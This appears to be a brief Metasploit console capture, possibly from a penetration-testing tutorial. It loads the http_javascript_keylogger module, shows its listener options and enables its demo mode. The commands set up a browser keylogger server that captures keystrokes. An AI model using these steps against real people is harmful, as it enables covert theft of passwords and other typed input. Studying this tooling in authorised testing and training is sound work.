 msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion TLS1 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
msf auxiliary(http_javascript_keylogger) > set DEMO true
DEMO => true
msf auxiliary(http_javascript_keylogger) >